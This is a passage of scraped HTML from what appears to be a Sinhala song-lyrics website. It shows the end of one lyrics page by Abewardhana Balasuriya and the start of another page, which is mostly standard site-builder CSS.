</div><div>අපි දෙන්නට අපිම මදැයි තනිය මකන්නට
</div><br><div>ඉතින් සොඳුර අපි දෙන්නා ..... </div><br><div>උනන කඳුුල නෙතු මානෙන් රූටන හැම විට&nbsp;</div><div>මට හිතෙනවා ජීවිතයත් එහෙම වැටෙවිද
</div><div>එහෙමම නැහැ හිමි සඳුනේ යා යුතුමයි දුර
</div><div>වැටුණු කඳුලු වල නම් බැහැ අරුත් සොයන්නට
</div><br><div>ඉතින් සොඳුර අපි දෙන්නා ..... </div><br><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය&nbsp;</div><div>•	පද රචනය: Unknown
</div><div>•	සංගීතය: Unknown
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLyrR5lCsB" id="content5-11">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Ithin%20sondura%20api%20denna.pdf">Download as a PDF</a></div>
    </div>
</section>

<section class="footer3 cid-rLuJaakwUy" id="footer3-y">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: kalpana_lowa.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="කල්පනා ලොව මල් වනේ - අබේවර්ධන බාලසූරිය">
  
  <title>Kalpana Lowa Mal Wane | sindupotha.lk</title>
  
<link rel="canonical" href="kalpana_lowa.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: 